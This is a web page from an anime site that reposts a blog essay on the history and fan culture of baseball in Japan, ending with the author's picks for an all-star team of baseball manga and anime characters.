hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header wow fadeIn" data-wow-delay="0.1s" itemscope itemtype="http://schema.org/WPHeader">
    
		<div class="header-t">
			<div class="container">

                
                <nav id="secondary-navigation" class="secondary-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="secondary-menu-list menu-modal cover-modal" data-modal-target-string=".menu-modal">
                        <button class="close close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="mobile-menu" aria-label="Mobile">
                			                        </div>
                    </div>
                
        		</nav><!-- #secondary-navigation -->
                
				<div class="right">
					<div class="tools">
						<div class="form-section">
							<button aria-label="search toggle button" id="btn-search" class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                <i class="fas fa-search"></i>
                            </button>
							<div class="form-holder search-modal cover-modal" data-modal-target-string=".search-modal">
								<div class="form-holder-inner">
                                    <form role="search" method="get" class="search-form" action="https://likelysystems.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        
                                </div>
							</div>
						</div>
                        					
					</div>
                    
					                    
				</div>
                
			</div>
		</div><!-- .header-t -->
        
		<div class="header-m site-branding">
			<div class="container" itemscope itemtype="http://schema.org/Organization">
				<a href="https://likelysystems.com/" class="custom-logo-link" rel="home"><img width="681" height="356" src="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png" class="custom-logo" alt="Likely systems" srcset="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png 681w, https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457-300x157.png 300w" sizes="(max-width: 681px) 100vw, 681px" /></a>                    <p class="site-title" itemprop="name"><a href="https://likelysystems.com/" rel="home" itemprop="url">Likely systems</a></p>
                			</div>
		</div><!-- .header-m -->
        
		<div class="header-b">
			<div class="container">
				<button aria-label="primary menu toggle button" id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><i class="fa fa-times"></i>Close</button>
                        <div class="mobile-menu" aria-label="Mobile">
                			<div class="menu-menu-container"><ul id="primary-menu" class="main-menu-modal"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://likelysystems.com">Home</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://likelysystems.com/category/new-anime/">New Anime</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://likelysystems.com/category/top-anime/">Top Anime</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://likelysystems.com/category/review/">Review</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://likelysystems.com/category/live/">Live</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://likelysystems.com/category/blog/">Blog</a></li>
</ul></div>                        </div>
                    </div>
        		</nav><!-- #site-navigation -->                
			</div>
		</div><!-- .header-b -->
        
	</header><!-- #masthead -->
        <div class="top-bar">
		<div class="container">
			    <header class="page-header">
        </header><!-- .page-header -->
    <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://likelysystems.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator">/</span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://likelysystems.com/category/new-anime/"><span itemprop="name">New Anime </span></a><meta itemprop="position" content="2" /><span class="separator">/</span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://likelysystems.com/2024/05/28/lia-bespoke-project-yakyuu-for-you/"><span itemprop="name">LiA Bespoke Project: Yakyuu For You</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->		</div>
	</div>
        <div class="container main-content">
                <div id="content" class="site-content">
            <div class="row">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3995" class="post-3995 post type-post status-publish format-standard has-post-thumbnail hentry category-new-anime" itemscope itemtype="https://schema.org/Blog">
	
    <div class="post-thumbnail"><img width="640" height="409" src="https://likelysystems.com/wp-content/uploads/2024/05/3103daf98912d8944ba599f01af1a649thumb-IXAD4Y.jpeg" class="attachment-blossom-feminine-with-sidebar size-blossom-feminine-with-sidebar wp-post-image" alt="" srcset="https://likelysystems.com/wp-content/uploads/2024/05/3103daf98912d8944ba599f01af1a649thumb-IXAD4Y.jpeg 640w, https://likelysystems.com/wp-content/uploads/2024/05/3103daf98912d8944ba599f01af1a649thumb-IXAD4Y-300x192.jpeg 300w, https://likelysystems.com/wp-content/uploads/2024/05/3103daf98912d8944ba599f01af1a649thumb-IXAD4Y-94x60.jpeg 94w" sizes="(max-width: 640px) 100vw, 640px" /></div>    
    <div class="text-holder">        
            <header class="entry-header">
    <span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h1 class="entry-title" itemprop="headline">LiA Bespoke Project: Yakyuu For You</h1><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2024/05/28/lia-bespoke-project-yakyuu-for-you/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-28T10:15:53+00:00" itemprop="datePublished">May 28, 2024</time><time class="updated" datetime="2024-05-28T10:15:53+00:00" itemprop="dateModified">May 28, 2024</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2024/05/28/lia-bespoke-project-yakyuu-for-you/#respond">Leave a Comment<span class="screen-reader-text"> on LiA Bespoke Project: Yakyuu For You</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<div class="text"><p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/3103daf98912d8944ba599f01af1a649thumb.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Baseball-4thumb.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/ohtani-walkoffthumb.jpg"></a></p>
<p>Baseball. It may be American’s national pastime, but it’s more popular in Japan these days than it is in the U.S.. Lots of Americans still love the game, but across the wider social and geographical swathe of the country it’s been eclipsed by the NFL and NBA. Too slow, too quirky, too illogical? It could be any combination of those things, but for much of its birthplace baseball is more about the past than the present, never mind the future.</p>
<p>Baseball’s invention is often credited to <a href="https://lostinanime.com/wp-content/uploads/2024/05/Baseball-1thumbthumb.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Abner Doubleday</a>, in Cooperstown New York, 1839. While that was might have been the first instance of something that closely resembles the modern sport (Doubleday himself never made any such claim, for the record), baseball has roots in much older games – games like rounders, stoolball, and (most famously) cricket. What’s not in much dispute is that the sports was first played in Japan sometime around 1872, and that it was Americans who introduced it. The rest, as they say, is history.</p>
<p>Probably the most important date in Japanese baseball is 1896. That was the year perhaps its most important game was played – a matchup between a Tokyo high school team and a squad made up of resident foreigners. The high schoolers won, and comfortably too. And their success is credited with sparking a rise in the sports’s popularity in their country. That rise would continue more or less uninterrupted until the game sat at the top of the pyramid. And perhaps fittingly, high school baseball is probably even more popular than professional baseball here. The <a href="https://lostinanime.com/wp-content/uploads/2024/05/3103daf98912d8944ba599f01af1a649thumb.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">summer H.S. baseball championship tournament,</a> named after the ballpark where its final rounds are played, Koushien in Hyougo, is the biggest sporting event of the year by a good margin.</p>
<p>The Japanese word for baseball is yakyuu, using the kanji for “field” and “ball”. That and “baseball” are used pretty much interchangeably. The first professional league was founded in 1936, and the current Nippon Professional Baseball system, consisting of what’s known today as the Central and Pacific Leagues, started in 195o.  The NPB is extremely popular and financially successful in Japan, vying with soccer’s J-League for supremacy (and winning). But it’s still second in stature the high school ball, and Koushien specifically.</p>
<p>The rules of NPB baseball are unsurprisingly extremely similar to those of MLB. There are differences – for example, if a game is deadlocked after 12 innings it goes down in the standings as a tie (so much for “there are no ties in baseball”). And a rule was implemented after the 3/11/11 earthquake that says that no new inning will begin after game time exceeds 3:30 (a response to electricity rationing in East Japan after the Fukushima Daichi disaster shuttered the nation’s nuclear power plants). Perhaps the most significant different is that the Japanese ball itself is slightly smaller and has better grip – something Japanese pitchers have to adjust to if they cross the pond and pitch in MLB.</p>
<p>Needless to say, plenty have done just that – from Nomo Hideo to “Dice-K” Matsuzaka to <a href="https://lostinanime.com/wp-content/uploads/2024/05/Baseball-3thumb.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Yu Darvish.</a> The current generation of Japanese MLB pitchers includes the likes of Senga Kodai, Imanaga Shouta, and Yamamoto Yoshinobu. And the one many feel will be the best of the lot, Sasaki Roki, is likely to come over (and sign with the L.A. Dodgers, naturally) this coming winter. Pitchers have historically had an easier time making the transition from NPB to MLB, and overall have probably made a bigger impact on the game than hitters.</p>
<p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Baseball-1thumbthumb.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/247500thumb.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Baseball-3thumb.jpg"></a></p>
<p>Then we have those hitters, and while there have been a good few, the story has to start with <a href="https://lostinanime.com/wp-content/uploads/2024/05/Baseball-4thumb.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Suzuki Ichiro</a>. A remarkable athlete, Gold Glove outfielder with a rifle arm, a guy who almost never struck out – about all Ichiro (almost universally referred to only by his first name, the mark of a true legend) didn’t do much of was hit home runs. And he could do that too, when he focused on that side of his game (which he rarely did). Ichiro was the guy who made an unequivocal statement that it wasn’t only pitchers who could make the jump from NPB and become MLB superstars.</p>
<p>For most of history, Ichiro was the unchallenged greatest Japanese MLB player ever. Everything changes with the guy named <a href="https://lostinanime.com/wp-content/uploads/2024/05/ohtani-walkoffthumb.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Ohtani Shohei</a>, because Otani changes the game. Baseball’s first true two-way star since Babe Ruth just had his second Tommy John surgery, and it remains to be seen if he’ll ever pitch at the level he reached with the Angels. But he’s the best hitter in baseball so far this season, and seems only to be getting better on that side of the ball. I hate the Dodgers for the way they bully the rest of the league financially, but there’s no denying that it’s a privilege to be a baseball fan while Ohtani is in his prime.</p>
<p>What of the others – the Japanese players who never crossed the Pacific to play in the majors? Sadaharu Oh, the world’s home run king, is certainly the greatest of them. He went on to become one of Japan’s greatest managers after his playing days were over. Oh is in fact half-Taiwanese, a fact the Japanese (normally quite discriminatory about such things) conveniently forget when claiming him as their own. There are many others – Kaneda Masaichi, Harimoto Isao, Nomura Katsuya – far too many to mention here.</p>
<p>And then we have <a href="https://lostinanime.com/wp-content/uploads/2024/05/ghows-PA-7f0aeb82-3600-4a0a-9852-c22836ab0dbe-bc56516fthumb.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Randy Bass</a>, the boy from Oklahoma who went on to be the most beloved foreigner in NPB history in his time with the Hanshin Tigers. Like most major leaguers who made the jump to Japan in those days, Bass was a journeyman in MLB, but in Japan he became a star. And in Osaka, a kind of God. Bass led the Tigers to their first ever Japan Series title and won two triple-crowns. But as important to his success was that, in contrast to many of his ex-pat comrades, he embraced Japan – both the way baseball is played, and the culture.</p>
<p>So what’s the experience of attending a Japanese baseball game like? It is, no doubt, very different from at U.S. ballparks. Every NPB team has a cheering squad, who act to organize and rile up the fans in a set menu of cheers. Home and away fans always sit in the same pre-determined sections of the park. When your team is on defense, it’s generally dead silence. But at-bat, every player has their own theme song (with gaijin it’s often a repurposed American song) which is repeated incessantly while they’re at-bat. There are context-specific cheers for every situation.  And rituals for the seventh-inning stretch (at Koushien Tiger fans release balloons), after a home run (Yakult Swallow fans fill Meiji Jingu Stadium with the team’s “traditional” – not the new corporate one – fight song – and do an <a href="https://lostinanime.com/wp-content/uploads/2024/05/Tokyo_Yakult_Swallows_Baseball_Team_Umbrella_Fansthumb.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">umbrella dance</a>) and after the final out (if you win).</p>
<p>High school is more focused on the team band, which never seems to stop playing. But there’s still singing – always the singing. If I were to point to a single greatest difference in the fan experience, for me it’s the constant singing. Since it alternates between whichever team is hitting, there are no lulls – it’s a constant for the entire game. In the Koushien tournament the school fight song and its variants are the basis of most of the noise, but organized cheer squads take on an even bigger role here. And despite all the seeming gaiety, everything is somehow quite serious. Especially in schoolboy baseball – there’s little expression of emotion or enthusiasm among the kids. Baseball is serious business.</p>
<p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/Tokyo_Yakult_Swallows_Baseball_Team_Umbrella_Fansthumb.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/ghows-PA-7f0aeb82-3600-4a0a-9852-c22836ab0dbe-bc56516fthumb.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/05/c1eaa98161a322235c3fd48b558e4df8thumb.jpg"></a></p>
<p>Baseball manga is serious business too, of course. And part of this commission from Nicc was to  name an all-star team from baseball manga and anime. Which is pretty hard, since most of the protagonists are pitchers. Can you name a really memorable animanga left fielder off the top of your head? So this won’t be a complete nine by necessity – just same names I would want out there.</p>
<p>Starting Pitcher: Kitamura Kou (<em>Cross Game</em>) – It’s an embarrassment of riches here to be sure, but I can’t not pick possibly my favorite male MC of all-time.<br />
Relief Pitcher: Shigeno Goro (<em>Major</em>) – The resume (on both sides of the fourth wall) is impeccable. But I’ll make Goro the reliever, since he spent much of his major league career there and he’s a lefty (well, as an adult).<br />
Catcher: Shigeno Daigo (<em>Major 2nd</em>) – A father-son battery? Why not. I love Daigo because he’s so different from Goro as a character. He’s the consummate grinder and a sweet kid to boot.<br />
First Base/Cleanup: Azuma Yuuhei (<em>Cross Game</em>) – A fearsome lefty slugger for the middle of the lineup. No brainer.<br />
Center Field: Satou Hikaru (<em>Major 2nd</em>) – A bit of a cheat? Yeah, he played mostly pitcher for Mifune but he did play center too.<br />
Right Field: Akai Ryou (<em>Mix</em>) – One for the younger brothers out there.<br />
Manager: Momoe Maria (<em>Ookiku Furikabutte</em>) – A female head coach with a Japanese high school boy’s team could probably only happen in animanga, but Maria is a stalwart in her ability to deal with those goofs.</p>
<p> </p>
<p><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" target="_blank" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Flia-bespoke-project-yakyuu-for-you%2F&amp;t=LiA%20Bespoke%20Project%3A%20Yakyuu%20For%20You&amp;s=100&amp;p%5Burl%5D=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Flia-bespoke-project-yakyuu-for-you%2F&amp;p%5Bimages%5D%5B0%5D=https%3A%2F%2Flostinanime.com%2Fwp-content%2Fuploads%2F2024%2F05%2FBaseball-2thumb.jpg&amp;p%5Btitle%5D=LiA%20Bespoke%20Project%3A%20Yakyuu%20For%20You&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" target="_blank" title="LiA on Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Flia-bespoke-project-yakyuu-for-you%2F&amp;text=Hey%20check%20this%20out&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-reddit nolightbox" target="_blank" title="Share on Reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Flia-bespoke-project-yakyuu-for-you%2F&amp;title=LiA%20Bespoke%20Project%3A%20Yakyuu%20For%20You&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-pinterest nolightbox" target="_blank" title="Pin it with Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Flia-bespoke-project-yakyuu-for-you%2F&amp;media=https%3A%2F%2Flostinanime.com%2Fwp-content%2Fuploads%2F2024%2F05%2FBaseball-2thumb.jpg&amp;description=LiA%20Bespoke%20Project%3A%20Yakyuu%20For%20You&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-linkedin nolightbox" target="_blank" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flostinanime.com%2F2024%2F05%2Flia-bespoke-project-yakyuu-for-you%2F&amp;title=LiA%20Bespoke%20Project%3A%20Yakyuu%20For%20You&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-mail nolightbox" title="Share by email" href="mailto:?subject=LiA%20Bespoke%20Project%3A%20Yakyuu%20For%20You&amp;body=Hey%20check%20this%20out:%20https%3A%2F%2Flostinanime.com%2F2024%2F05%2Flia-bespoke-project-yakyuu-for-you%2F"></a></p>
<p>The post <a href="https://lostinanime.com/2024/05/lia-bespoke-project-yakyuu-for-you/">LiA Bespoke Project: Yakyuu For You</a> appeared first on <a href="https://lostinanime.com/">Lost in Anime</a>.</p></div>	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-3995 -->            
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				<div class="nav-previous nav-holder"><a href="https://likelysystems.com/2024/05/28/tanjiro-annoys-a-hashira-until-he-starts-training/" rel="prev"><span class="meta-nav">Previous Article</span><span class="post-title">Tanjiro Annoys a Hashira Until He Starts Training</span></a></div><div class="nav-next nav-holder"><a href="https://likelysystems.com/2024/05/29/obey-me-1st-virtual-concert-overture/" rel="next"><span class="meta-nav">Next Article</span><span class="post-title">Obey Me! 1st Virtual Concert – OVERTURE –</span></a></div>    			</div>
    		</nav>        
                    <div class="related-post">
    		<h2 class="title">You may also like...</h2>    		<div class="row">
    			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2024/09/12/sengoku-youko-senma-konton-hen-09/">
                            <img width="320" height="200" src="https://likelysystems.com/wp-content/uploads/2024/09/Sengoku-Youko-Senma-Konton-hen-09-11-0VHAY1-320x200.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2024/09/12/sengoku-youko-senma-konton-hen-09/" rel="bookmark">Sengoku Youko: Senma Konton-hen – 09</a></h3>        					</div>
        				</div>
        			</div>
        			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2023/12/23/raphtalia-must-be-protected-at-all-costs/">
                            <img width="72" height="72" src="https://likelysystems.com/wp-content/uploads/2023/12/1f605-hXoJgY.png" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" srcset="https://likelysystems.com/wp-content/uploads/2023/12/1f605-hXoJgY.png 72w, https://likelysystems.com/wp-content/uploads/2023/12/1f605-hXoJgY-60x60.png 60w" sizes="(max-width: 72px) 100vw, 72px" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2023/12/23/raphtalia-must-be-protected-at-all-costs/" rel="bookmark">Raphtalia Must Be Protected at All Costs!</a></h3>        					</div>
        				</div>
        			</div>
        			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2025/09/19/season-1-of-mecha-break-pulse-of-the-indigo-stone-arrives-on-steam-and-xbox-series-xs/">
                            <img width="320" height="200" src="https://likelysystems.com/wp-content/uploads/2025/09/mecha-break-alphard-visual-SGMk3c-320x200.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2025/09/19/season-1-of-mecha-break-pulse-of-the-indigo-stone-arrives-on-steam-and-xbox-series-xs/" rel="bookmark">Season 1 of Mecha BREAK: Pulse of the Indigo Stone Arrives on Steam and Xbox Series X|S</a></h3>        					</div>
        				</div>
        			</div>
        			    		</div>
    	</div>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/28/lia-bespoke-project-yakyuu-for-you/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://likelysystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3995' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://likelysystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>TOP ANIME</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/16/yen-press-announces-six-new-manga-titles-and-the-summer-hikaru-died-audio-book/">Yen Press Announces Six New Manga Titles and The Summer Hikaru Died Audio Book</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/16/funny-face-club-02-balls-out/">Funny Face Club #02 — Balls Out</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/16/mvm-entertainment-to-release-endo-and-kobayashi-live-the-latest-on-tsundere-villainess-lieselotte-and-when-will-ayumu-make-his-move-on-blu-ray-in-the-uk/">MVM Entertainment to Release “Endo and Kobayashi Live! The Latest on Tsundere Villainess Lieselotte” and “When Will Ayumu Make His Move?” on Blu-Ray in the UK</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/16/dark-deity-physical-editions-confirmed-for-january-2026-release-on-nintendo-switch-and-playstation-5/">Dark Deity Physical Editions Confirmed for January 2026 Release on Nintendo Switch and PlayStation 5</a></li>
